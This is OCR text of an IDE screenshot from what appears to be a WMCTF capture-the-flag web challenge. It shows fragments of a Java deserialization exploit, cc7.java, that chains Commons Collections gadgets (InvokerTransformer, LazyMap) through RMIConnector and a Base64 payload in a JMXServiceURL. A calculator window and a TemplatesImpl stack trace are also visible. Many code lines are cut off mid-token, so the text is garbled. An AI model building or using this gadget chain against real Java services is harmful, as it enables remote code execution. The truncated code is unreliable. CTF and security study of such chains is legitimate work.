 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) wmctf-web - cc7.java
wmctf-web src main java com ctf help_me cc7 main
cc7
项目
项目
cc7.java RMIConnector.class pom.xml (wmctf-web) Field.class InvokerTransformer.java cc6.java TiedMapEntry.java LazyMap.java Chaine
Maven
通知
8 1 17
FileUtils
FileUtils.class
ImagesUtils
ImagesUtils.class
cc7
cc6.java
resources
META-INF
beans.xml
serialkiller.xml
webapp
WEB-INF
error.jsp
index.html
script.js
style.css
test
java
resources
target
.gitignore
mvnw
mvnw.cmd
pom.xml
54 // iTransformers.set(transformer, transformer);
55 //
56 // serialize(objectObjectHashtable);
57 // unserialize("ser.bin");
58
59
60
61 ByteArrayOutputStream tser = new ByteArrayOutputStream();
62 ObjectOutputStream toser = new ObjectOutputStream(tser);
63 toser.writeObject
64 toser.close();
65 String exp= Base6 eArray());
66 JMXServiceURL jmx ce:jmx:rmi://");
67 setFieldValue(jmx /stub/"+exp);
68 RMIConnector rmiC L, map: null);
69 InvokerTransforme ormer( methodName: "connect", paramTypes: null, args: null);
70 invokerTransforme
71
72
73
74
75 /// public Invok paramTypes, Object[] args) {
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x2 2√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: cc7
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.Abst Translet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.Templat .java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.Templat :486)
... 29 more
进程已结束,退出代码1
Bookmarks
结构
Version Control 运行 调试 TODO 问题 终端 服务 依赖
所有文件都处于最新状态 (片刻 之前)
62:65 CRLF UTF-8 4 个空格